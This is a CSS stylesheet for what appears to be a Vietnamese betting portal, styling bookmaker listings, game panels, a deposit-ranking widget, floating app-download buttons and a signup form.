     #custom-widget .content .table-content .table, #custom-widget .content .table-content .table th, #custom-widget .content .table-content .table td {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .content .table-content .row.border-left-0.border {
         border: none !important;
    }
     #custom-widget .content .table-content .table td.px-md-0 {
    padding-left: 0.75rem !important;
    padding-right: 0.75rem !important;
    text-align: center;
    }
     #custom-widget .content .table-content .table td a.btn.float-right {
         float: none !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .content .table-content .table td a.btn {
         text-decoration: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .col-md-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-md-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
}
 @media all and (prefers-reduced-motion: reduce) {
     #custom-widget .btn {
         transition: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .px-md-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-md-0 {
         padding-left: 0 !important;
    }
}
 @media all and (max-width: 767px) {
     #custom-widget .content .table-content .table td a.btn {
         width: 100%;
    }
}
 #custom-widget a, #custom-widget .widget a:hover {
     color: #2e7d32;
}
 @media screen {
     #custom-widget .table {
         background: #fff;
    }
     #custom-widget .custom-widget .table-content tbody .stt, #custom-widget .custom-widget .table-content tbody .diem {
    padding: 8px 0px;
    font-size: 15px;
    text-align: center
    }
     #custom-widget .custom-widget .table-content tbody .btn-reg, #custom-widget .custom-widget .table-content tbody .btn_rate {
         padding: 3px 16px;
         font-size: 15px;
    }
     #custom-widget .custom-widget .table-content tbody .btn_rate {
         padding: 3px 12px;
    }
     #custom-widget ::-webkit-scrollbar {
         width: 5px;
         height: 5px;
    }
     #custom-widget ::-webkit-scrollbar-thumb {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #686868;
    }
     #custom-widget ::-webkit-scrollbar-track {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #efefef;
    }
     #custom-widget ::selection {
         background: #ba2020;
         color: #fff;
         text-shadow: 1px 1px 2px #888;
    }
}










.footer-wrapper .section__home .post-item .box-text .post-title {
    color:#fff;
}
.title__game {
    border:0;
    margin:0 0 15px 0;
}
.title__game .section-title {
    margin:0;
    border:1px solid #53050c !important;
    padding:5px 0;
}
.title__game b {
    opacity: 0;
    visibility:hidden;
}

.section__home .post-item {
    padding-bottom: 15px;
}
.section__home .post-item {
    overflow: hidden;
}
.section__home .post-item .box-image {
    width: 115px !important;
    float: left;
}
.section__home .post-item .box-image .image-cover {
    padding-top: 75px !important;
}
.section__home .post-item .box-image .image-cover img {
    width: 100%;
    height: 75px ;
    object-fit:cover;
}
.section__home .post-item .box-text {

    padding: 0px 0 0 12px;
    float: right;
    width: calc(100% - 115px) !important;

}
.section__home .post-item .box-text  .post-title {
    color: #333;
    line-height: 22px;
    margin: 0;
    font-size: 14px;
    max-height: 66px;
    overflow: hidden;
}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 20px;
    color:#333;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.box__sec__Ct strong , .box__sec__Ct b {
    font-weight: 600 !important;
}
.box__sec__Ct h2 {
    font-size:19px;
}
.box__sec__Ct h3 {
    font-size:17px;
}
.box__sec__Ct h4 {
    font-size:15px;
}

.section__home .small-columns-1 {
    margin-bottom: 20px;
}






















    #home_list_game .fas {
     -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
     display: inline-block;
     font-style: normal;
     font-variant: normal;
     text-rendering: auto;
     line-height: 1;
}











 #home_list_game .fa-download:before {
     content: "\f019";
}
 #home_list_game .fa-eye:before {
     content: "\f06e";
}
 #home_list_game .fas {
     font-family: "Font Awesome 5 Free";
}
 #home_list_game .fas {
     font-weight: 900;
}
 #home_list_game *, #home_list_game ::after, #home_list_game ::before {
     box-sizing: border-box;
}
 #home_list_game section {
     display: block;
}
 #home_list_game p {
     margin-top: 15px;
    margin-bottom: 0;
}
 #home_list_game ul {
     margin-top: 0;
     margin-bottom: 1rem;
}
 #home_list_game a {
     color: #007bff;
     text-decoration: none;
     background-color: transparent;
}
 #home_list_game a:hover {
     color: #0056b3;
     text-decoration: underline;
}
 #home_list_game img {
     vertical-align: middle;
     border-style: none;
}
 #home_list_game svg {
     overflow: hidden;
     vertical-align: middle;
}
 #home_list_game .img-fluid {
     max-width: 100%;
     height: auto;
}
 #home_list_game .btn {
     display: inline-block;
     font-weight: 400;
     color: #212529;
     text-align: center;
     vertical-align: middle;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     user-select: none;
     background-color: transparent;
     border: 1px solid transparent;
     padding: 0.375rem 0.75rem;
     font-size: 1rem;
     line-height: 1.5;
     border-radius: 0.25rem;
     transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
 @media (prefers-reduced-motion: reduce) {
     #home_list_game .btn {
         transition: none;
    }
}
 #home_list_game .btn:hover {
     color: #212529;
     text-decoration: none;
}
 #home_list_game .btn:focus {
     outline: 0;
     box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
}
 #home_list_game .btn:disabled {
     opacity: 0.65;
}
 #home_list_game .btn-success {
     color: #fff;
     background-color: #28a745;
     border-color: #28a745;
}
 #home_list_game .btn-success:hover {
     color: #fff;
     background-color: #218838;
     border-color: #1e7e34;
}
 #home_list_game .btn-success:focus {
     box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, .5);
}
 #home_list_game .btn-success:disabled {
     color: #fff;
     background-color: #28a745;
     border-color: #28a745;
}
 #home_list_game .btn-sm {
     padding: 0.25rem 0.5rem;
     font-size: 0.875rem;
     line-height: 1.5;
     border-radius: 0.2rem;
}
 #home_list_game .d-block {
     display: block !important;
}
 #home_list_game .mb-1 {
     margin-bottom: 0.25rem !important;
}
 @media print {
     #home_list_game *, #home_list_game ::after, #home_list_game ::before {
         text-shadow: none !important;
         box-shadow: none !important;
    }
     #home_list_game a:not(.btn) {
         text-decoration: underline;
    }
     #home_list_game img {
         page-break-inside: avoid;
    }
     #home_list_game p {
         orphans: 3;
         widows: 3;
    }
}
 #home_list_game .jq-ry-normal-group {
     display: none;
}
 #home_list_game .dealer-list {
     padding: 0;
     margin: 0;
     list-style-type: none;
}
 #home_list_game .dealer-list-item {
    margin-left: 0;
     display: flex;
     flex-wrap: wrap;
     border: 1px solid #eee;
     margin-bottom: 20px;
     position: relative;
     background-color: #fff;
}
 #home_list_game .dealer-icon-top {
     position: absolute;
     width: 25px;
     height: 25px;
     top: 50%;
     transform: translateY(-50%);
     left: 5.5%;
}
 #home_list_game .dealer-meta {
     display: flex;
     flex-direction: column;
     text-align: center;
     flex-basis: 7%;
     width: 7%;
     max-width: 7%;
     font-size: 20px;
}
 #home_list_game .dealer-position {
     background-color: #555;
     color: #fff;
     height: 50%;
     font-weight: 500;
     line-height: 3;
}
 #home_list_game .dealer-point {
     background-color: #de1219;
     color: #ffe351;
     height: 50%;
     font-weight: 500;
     line-height: 3;
     font-size: 18px;
}
 #home_list_game .dealer-img {
     flex-basis: 30%;
     width: 30%;
     max-width: 30%;
     display: flex;
     justify-content: center;
     align-items: center;
     cursor: pointer;
}
 #home_list_game .dealer-img img {
     margin: 0 auto;
     max-width: 90%;
     height: auto;
     display: block;
     width: 80px;
}
 #home_list_game .dealer-info {
     display: flex;
     flex-basis: calc(63% - 140px);
     width: calc(63% - 140px);
     max-width: calc(63% - 140px);
     justify-content: center;
     flex-direction: column;
     border-right: 1px solid #eee;
     border-left: 1px solid #eee;
     padding-left: 15px;
     padding-right: 15px;
}
 #home_list_game .dealer-title {
     font-size: 16px;
     font-weight: 500;
     margin-bottom: 0;
}
 #home_list_game .dealer-title a {
     font-weight: 700;
     font-size: 16px;
     color: #04267f;
}
 #home_list_game .vote-wrap {
     display: flex;
     flex-wrap: wrap;
     align-items: center;
     justify-content: space-between;
}
 #home_list_game .jq-ry-rated-group.jq-ry-group {
     line-height: 13px;
}
 #home_list_game .count-star {
     line-height: 15px;
     margin-right: auto;
    margin-left: 15px;
}
 #home_list_game .dealer-pro-info {
     flex-basis: 23%;
     width: 23%;
     max-width: 23%;
     padding-left: 15px;
     padding-right: 15px;
     display: flex;
     align-items: center;
     font-weight: 400;
     text-align: justify;
     line-height: 1.5;
     font-size: 16px;
}
 #home_list_game .dealer-btn {
     text-align: center;
     flex-basis: 140px;
     width: 140px;
     max-width: 140px;
     display: flex;
     flex-direction: column;
     justify-content: space-evenly;
     padding: 15px 15px 15px 5px;
}
#home_list_game .dealer-btn > a:nth-child(1) {
    background:red !important;
    border:1px solid red !important;
}
 #home_list_game .dealer-btn span {
     font-size: 14px;
}
 #home_list_game .dealer-list-item-mobile {
     display: none;
}
 @media (max-width: 767.98px) and (min-width: 310px) {
     #home_list_game .dealer-list-item {
         display: none;
    }
     #home_list_game .dealer-list-item-mobile {
    display: block;
    position: relative;
    border: 2px solid #eee;
    background: #fff;
    padding: 0;
    margin: 0 0 10px 0;
    }
     #home_list_game .dealer-item-body-mobile {
         display: flex;
         flex-wrap: wrap;
         padding-bottom: 0.5rem;
         margin-bottom: 0.5rem;
         border-bottom: 1px dashed #ececec;
    }
     #home_list_game .dealer-item-left-mobile {
         flex-basis: 15%;
         width: 15%;
         max-width: 15%;
         display: flex;
         flex-wrap: wrap;
         flex-direction: column;
         padding: 0 12px 0 0;
    }
     #home_list_game .dealer-item-right-mobile {
         flex-basis: 85%;
         width: 85%;
         max-width: 85%;
         display: flex;
         flex-wrap: wrap;
         align-items: center;
    }
     #home_list_game .position-mobile, #home_list_game .point-mobile {
         display: inline-block;
         width: 100%;
         text-align: center;
         font-weight: 700;
         padding: 14px 0;
         font-size: 16px;
         line-height: 20px;
    }
     #home_list_game .position-mobile {
         background-color: #555;
         color: #fff;
    }
     #home_list_game .point-mobile {
         background-color: #de1219;
         color: #ffe351;
    }
     #home_list_game .dealer-logo-mobile, #home_list_game .dealer-info-mobile {
         flex-basis: 50%;
         width: 50%;
         max-width: 50%;
         cursor: pointer;
    }
     #home_list_game .dealer-logo-mobile img {
         display: block;
         margin: 0 auto;
         max-width: 60%;
         width: 80px;
    }
     #home_list_game .dealer-info-mobile {
           padding: 10px 10px 0;
    }
     #home_list_game .dealer-desc-mobile {
         flex-basis: 100%;
         width: 100%;
         max-width: 100%;
         padding: 0 15px;
         margin-top: 0.5rem;
         font-size: 14px;
    }
     #home_list_game .dealer-name-mobile a {
    color: #fff;
    font-weight: 700;
    font-size: 13px;
    text-align: center;
    }
}
#home_list_game .dealer-block {
     margin-bottom: 2rem;
}
 #home_list_game .dealer-header {
     display: flex;
     flex-wrap: wrap;
     background: #fff;
     border: 1px solid #e6e6e6;
     border-radius: 4px;
     font-weight: 700;
     text-transform: uppercase;
     text-align: center;
     padding: 10px 0;
     margin-bottom: 10px;
}
 #home_list_game .dealer-header .dealer-name {
     flex-basis: 40%;
     width: 40%;
     max-width: 40%;
}
 #home_list_game .dealer-header .dealer-promotion {
     flex-basis: 60%;
     width: 60%;
     max-width: 60%;
}
 @media (max-width: 767.98px) and (min-width: 310px) {
     #home_list_game .dealer-header {
         display: none;
    }
}
/*#home_list_game {
    display: none;
}*/


body {
    font-family: "Arial" !important;
}
.hot-quick-box {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-quick-bg.jpg) 50%/cover no-repeat;
    margin: 0 auto 20px;
    overflow: hidden;
    position: relative;
}
.hot-quick-box:before {
    content: "";
    float: left;
    padding-bottom: 24.715%;
    width: 100%;
}
.hot-quick-box .hot-inner {
    display: flex;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.hot-quick-box .hot-inner .hot-box:first-child {
    left: -66px;
    transform: skewX(
-20deg
);
}
/*
section__nhacai
*/
.section__nhacai .col.large-12 {
    padding-bottom: 0;
}
.section__nhacai .category_item {
    width: 100% !important;
    padding: 0 5px !important;
    margin-bottom: 10px !important;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    display: block;
}
.section__nhacai .category_item a {
display: block;
    background: #fff;
    padding: 5px;
    width: 100%;

}
.category_item img {
    height: 98px;
    -o-object-fit: contain;
    object-fit: contain;
    display: block;
    margin: auto;
}
.category_item .decor {
    position: absolute;
    top: 0px;

    left: 4px;

    width: 30px;
    height: 20px;
       color:#fff;
    border-radius: 10px 0 10px 0;
    /*background-color: var(--color-secondary);*/
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: .8em;
    background:#ababab;
}














.section__tt  {
    padding-bottom: 0 !important;
}
.section__tt  .box  .box-text {
    padding:0;
}
.section__tt  .box  .box-text p {
    bottom: 10px;
    color: #000;
    font-size: 21px;
    line-height: 1.6;
    position: absolute;
    right: 10px;
    text-align: right;
    margin: 0;
    text-transform: uppercase;
    font-family: auto;
}
.section__tt  li {
    margin:0 !important;
}
.section__tt  .col.large-12 {
    padding-bottom: 0 !important;
}
.hot-quick-box .hot-inner .hot-box {
    height: 100%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 31%;
    z-index: 3;
}
.hot-quick-box .hot-inner .hot-box.sports h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-sports.png) 50%/contain no-repeat;
    transform: skewX(
20deg
);
}

.hot-quick-box .hot-inner .hot-box h3 {
    font-size: 0;
    height: 60px;
    left: 0;
    position: absolute;
    text-align: center;
    top: 5px;
    width: 100%;
}
.hot-quick-box .hot-inner .hot-box.sports .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-sports.png) center 10px/cover no-repeat;
    left: 20px;
    transform: skewX(
20deg
);
}

.hot-quick-box .hot-inner .hot-box .hot-cover {
    bottom: 0;
    height: 240px;
    left: 0;
    position: absolute;
    transition: .3s ease;
    width: 100%;
    
}
.hot-quick-box .hot-inner .hot-box:nth-child(2) {
    left: 50%;
    transform: translateX(-50%);
    width: 58%;
    z-index: 2;
}
.hot-quick-box .hot-inner .hot-box.live h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-live2.png) 50%/contain no-repeat;
    top: 8px;
}
.hot-quick-box .hot-inner .hot-box:nth-child(3) {
    right: -68px;
    transform: skewX(
20deg
);
}
.hot-quick-box .hot-inner .hot-box.chess h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-chess.png) 50%/contain no-repeat;
    top: 8px;
    transform: skewX(
-20deg
);
}
.hot-quick-box .hot-inner .hot-box.chess .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-chess.png) center 80%/60% no-repeat;
    left: -20px;
    transform: skewX(
-20deg
);
}

.hot-quick-box .hot-inner .hot-box.live .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-live.png) bottom/92% no-repeat;
}
#top-bar {
    background: linear-gradient(180deg,#085bd7,#6acbf7);

}


.hot-quick-box .hot-inner .hot-box:hover .hot-cover {

}

.section__huongdan {
    padding-bottom: 0 !important;
}
.section__huongdan .icon-box {
padding: 10px;
    border: 2px solid #307a9b;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    border-radius: 10px;
}
.section__huongdan1 .icon-box  {
    padding-bottom:0;
}
.section__huongdan .icon-box  h3 ,
.section__huongdan1 .icon-box h3 {
    font-size:15px;
    color:#333;
    margin:0 0 6px 0;
}
.section__huongdan .col.medium-4 ,
.section__huongdan1  .col.medium-4  {
    padding-bottom: 0;
}
.section__huongdan  .icon-box p ,
.section__huongdan1 .icon-box  p {
    margin: 0;
    font-size: 13px;
}
.section__salel .col.small-12{
padding-bottom: 0 !important;
    
}
.section__huongdan  .section-title {
    margin-bottom: 25px;
}
.section__thang  {
    padding: 10px 0 !important;
}
.section__thang .row__row > .col.large-6 {
    /*padding: 0;*/
}
.section__thang .row__row > .col.large-:nth-child(1) {
    /*padding-right: 3px;*/
}
.section__thang .row__row > .col.large-6:nth-child(2n) {
    /*padding-left: 3px;*/
}
.section__thang .section-title-container {
    margin: 0;
}
.firework {
    width: 100vw;
    height: 100vh;
    display: block;
    position: fixed;
    z-index: -1;
}
.section__news .col.large-12 {
    padding-bottom: 0 !important;
}
.section__news  {
    padding-bottom: 10px !important;
}
.date__time {
	    padding: 5px 0 10px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 11px;
}
audio, canvas, progress, video {
    display: inline-block;
    position: fixed !important;
}
canvas {
    top: 0;
    width: 100%;
}
.section__thang  #slick-next ,
.section__thang #slick-prev {
    display: none !important;
}
.slider__vetical  {
    padding-left: 0 !important;
    padding-bottom: 0 !important;
}
.row__sl_img {
    padding-right: 0 !important;
    padding-bottom: 0 !important;
}
.section__thang .icon-box {
    overflow: hidden;
    border: none;
    /*border-bottom: 1px solid #ccc;*/
    /*border-top: 1px solid #ccc;*/
    padding: 6.2px 7px;
    width: 100%;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#2f2f31),to(#09060d));
    background: linear-gradient(
180deg
,#2f2f31,#09060d);
    -webkit-transition: all .5s ease;
    transition: all .5s ease
    align-items: center;
    display: flex;
    cursor: pointer;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
}
.section__thang .icon-box:hover {
    background: #000;
}
.section__hca {
    padding-top: 20px !important;
}
.section__hca .section-content > .img  {
    display: block;
    margin: auto;
}
.section__thang .icon-box  .icon-box-img  img {
    width: 76px !important;
    height: 40px !important;
    object-fit: cover;
    padding: 0;
}
.section__thang .slick-vertical .slick-slide {
    border-top: 0 !important;
}
.row__sl_img  .slider  img {
    width: 100%;
    height: 263px !important;
    object-fit: cover;
}
.section__thang .icon-box  .icon-box-text p {
    color: #b3ffd6;
    margin: 0;
    font-size: 13px;
    font-weight: 400;
}
.section__thang .icon-box  .icon-box-text p img {
    max-width: 14px;
    width: 14px;
    height: 14px;
    display: inline-block;
    margin-right: 5px;
}
.section__thang .icon-box  .icon-box-text p.img__coin {
    color: #fee71b;
    font-size: 11px;
    margin: 0;
}

.box__nen h3 {
	color: #fff;
	   font-size: 16px;
	    margin: 3;
    text-transform: uppercase;
}
.section__salel .icon-box {
padding: 5px 10px 5px 61px;
    /* border-radius: 5px; */
    /* background: #000; */
    /* border: 1px solid #f9bb1f; */
    background: url(images/bgb.png)no-repeat;
    background-size: 100%;
}
.section__salel .icon-box img {
    max-height: 50px;
}
.section__salel .section__salel__1 .col .icon-box  {
    background: #000;
    border: 1px solid #f9bb1f;
}
/*.section__salel  .section__salel__1 .col:nth-child(3) .icon-box  {
	 background: #21c673;
}
.section__salel  .section__salel__1 .col:nth-child(4) .icon-box  {
    background: #ff462d;
}
.section__salel .icon-box:hover {
    background: #0e579d;
}
.section__salel .section__salel__1 .col:nth-child(4) .icon-box {
    background: #0c6efd;
}
.section__salel .section__salel__1 .col:nth-child(2) .icon-box {
    background: #ff462d;
}
.section__salel .section__salel__1 .col:nth-child(3) .icon-box {
	 background: #21c673;
}
*/





.section__salel .icon-box:hover {
    /*background: #313131;*/
}
/*
.section__salel .section__salel__1 .col:nth-child(2) .icon-box:hover {
    background: #0c6efd;
}
.section__salel .section__salel__1 .col:nth-child(3) .icon-box:hover {
	 background: #ff462d;
}

*/

.section__salel .icon-box .icon-box-img {
    width: 25px !important;

}
.section__salel .icon-box .icon-box-text {
    width: calc(100% - 30px);
    padding-left: 43px;
}
.section__salel .icon-box .icon-box-text h3 {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    margin: 0;
}
.section__salel .icon-box .icon-box-text p {
    color: #f9bb1f;
    font-size: 12px;
    font-weight: 500;
    margin: 0;
    font-style: italic;
}

.header-bottom .nav > li > a {
    font-family: "Arial" !important;
    font-weight: 400 !important;
    font-size: 14px;
    padding: 0 9px;
    text-transform: uppercase;
    line-height: 46px;
    color: #333 !important;
}
.header-bottom .nav > li > a:hover {
    color: #fff !important;
    background: #000;
}
body {
    font-family: "Arial" !important;
}

    .float_box-left {
    position: fixed;
    top: 240px;
    left: 10px;
    z-index: 3020;
}
.float_aside-nav {
    position: relative;
    width: 280px;
    height: 340px;
}
.float_aside-nav_icon-download {
    background-image: url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-tai-app.png);
}
.float_aside-nav_item, .float_aside-nav_menu {
    position: absolute;
    top: 0;
    left: -90px;
    bottom: 0;
    right: 0;
    margin: auto;
    color: #f9c369;
    text-align: center;
    text-decoration: none;
    -webkit-transition: all .5s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
}
.float_aside-nav_menu {
    border-radius: 50%;
    transition: all .5s;
    width: 130px;
    height: 130px;
    background-size: contain!important;
    -webkit-animation: rota 5s ease 1.4s infinite;
    animation: rota 5s ease 1.4s infinite;
    z-index: 1;
}
.float_aside-nav_icon-about {
    background: url(images/aside-dang-ky.png) no-repeat;
}
.float_aside-nav_icon-agent {
    background: url(images/aside-dai-ly.png) no-repeat;
}
.float_aside-nav_icon-activity {
    background: url(images/aside-khuyen-mai.png) no-repeat;
}
.float_aside-nav_icon-faq {
    background: url(images/aside-quy-dinh.png) no-repeat;
}
.float_aside-nav_item:hover {
    border-width: 0;
    border-color: #8d6246;
}




.float_aside-nav:hover .float_aside-nav_item {
    opacity: 1;
}


.deposit-ranking-detail{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;left:0;bottom:0;width:525px;height:295px;border-radius:10px;color:#fff;background-color:#261f26;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.4);box-shadow:0 5px 18px 2px rgba(20,20,20,.4)}.deposit-ranking-detail .dr-close{position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:-8px;right:-8px;width:32px;height:32px;color:#141414;color:rgba(20,20,20,.5);font-size:28px;cursor:pointer;border-radius:16px;background-color:#fff;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.5);box-shadow:0 5px 18px 2px rgba(20,20,20,.5)}.deposit-ranking-detail .dr-close,.deposit-ranking-detail .dr-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.deposit-ranking-detail .dr-header{height:45px;font-size:19px;background-color:#bd1010}.deposit-ranking-detail .dr-header .mps-sports{color:#febf4e;margin:0 5px 0 20px}.deposit-ranking-detail .dr-marquee{position:relative;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#e29212}.deposit-ranking-detail .dr-marquee .marquee-block{position:absolute;z-index:1;width:100%;height:30px;line-height:30px;background-color:#e29212}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-news{position:relative;margin:0 auto}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap{position:relative;margin:auto}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area{position:relative;width:100%;height:30px;overflow:hidden}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area .marquee-content{position:absolute;white-space:nowrap;-webkit-animation:scrollLeft linear infinite;animation:scrollLeft linear infinite}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area .marquee-content.scrollLeft{padding-left:550px}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .marquee-content .marquee-item{color:#fff;margin-left:5px;margin-right:30px;font-weight:400;font-size:14px;cursor:pointer}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .marquee-content .marquee-item i{margin-top:3px;margin-right:5px}.deposit-ranking-detail .dr-content{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row}.deposit-ranking-detail .dr-content,.deposit-ranking-detail .dr-left-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.deposit-ranking-detail .dr-left-box{width:215px;height:100%;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around;padding:20px}.deposit-ranking-detail .dr-left-item>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.deposit-ranking-detail .dr-left-item .player-id{font-size:18px;font-weight:900;text-transform:uppercase}.deposit-ranking-detail .dr-left-item .mps-coin-fill{color:#febf4e;font-size:22px;margin-top:5px}.deposit-ranking-detail .dr-left-item .money{font-size:18px;font-weight:500;color:#ffcd57;margin-top:5px}.deposit-ranking-detail .rank{font-family:Avenir;font-size:12px;font-weight:900;color:#fff;padding:5px 8px 5px 7px;border-radius:10px;margin-right:5px}.deposit-ranking-detail .top-1{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(255,248,230,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(255,248,230,.91);background-color:#fda200}.deposit-ranking-detail .top-2{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px hsla(0,0%,83.9%,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px hsla(0,0%,83.9%,.91);background-color:#939dba}.deposit-ranking-detail .top-3{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(245,180,116,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(245,180,116,.91);background-color:#aa6538}.deposit-ranking-detail .dr-right-box{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:start;align-self:flex-start;overflow:hidden}.deposit-ranking-detail .dr-right-box,.deposit-ranking-detail .dr-right-box>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.deposit-ranking-detail .dr-right-box>div{-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:47px;padding:0 10px;-webkit-box-shadow:inset 0 -1px 0 0 #37363c;box-shadow:inset 0 -1px 0 0 #37363c;background-image:-webkit-gradient(linear,left bottom,left top,from(#201e20),to(#2b292c));background-image:linear-gradient(0deg,#201e20,#2b292c)}.deposit-ranking-detail .dr-right-box .right-item-rank{font-size:13px;color:#febf4e;margin-right:5px}.deposit-ranking-detail .dr-right-box .player-id{font-size:15px;text-transform:uppercase}.deposit-ranking-detail .dr-right-box .money-box{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:12px;padding:3px 27px 1px 3px;margin-left:10px;-webkit-box-shadow:inset 0 -1px 1.9px .1px rgba(0,0,0,.96);box-shadow:inset 0 -1px 1.9px .1px rgba(0,0,0,.96);background-color:#000}.deposit-ranking-detail .dr-right-box .mps-coin-fill{color:#febf4e;font-size:18px}.deposit-ranking-detail .dr-right-box .money{font-size:15px;font-weight:500;color:#ffcd57}
.deposit-ranking-container{position:fixed;left:20px;bottom:40px;z-index:20}.deposit-ranking-container .dr-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:60px;height:60px;border-radius:30px;background-color:#bd1010;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.4);box-shadow:0 5px 18px 2px rgba(20,20,20,.4);cursor:pointer}.deposit-ranking-container .dr-btn i{color:#febf4e;font-size:35px}
.not-found{width:100%;height:500px;text-align:center;padding-top:60px}.not-found .not-found-title{color:#feb000;line-height:50px;font-size:24px}.not-found .not-found-desc{color:#feb000;font-size:18px;line-height:30px}
.ad-WebpageShare iframe{margin:0;padding:0;border:none;height:100vh;width:100vw;overflow-y:auto;overflow-x:hidden}.ad-WebpageShare .ad-image{position:relative;width:400px;height:300px;background-color:#fff;background-size:contain;cursor:pointer}.ad-WebpageShare .mps-close{position:absolute;top:-20px;right:-20px;width:40px;height:40px;line-height:40px;border-radius:20px;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.31);box-shadow:0 2px 4px 0 rgba(0,0,0,.31);background-color:#fff;color:#777;font-size:34px;text-align:center;cursor:pointer}






    .app.signup .main-wrap.signup .white-container .container{padding:20px 30px 0}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-item{margin-bottom:20px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-label{width:130px;padding:0;white-space:nowrap;text-align:left}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input{-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;width:calc(100% - 130px)}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input .react-tel-input{width:100%}.app.signup .main-wrap.signup .white-container .container .nrc-form-input input{margin-right:0;width:100%}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input small{line-height:1.4;font-weight:400}
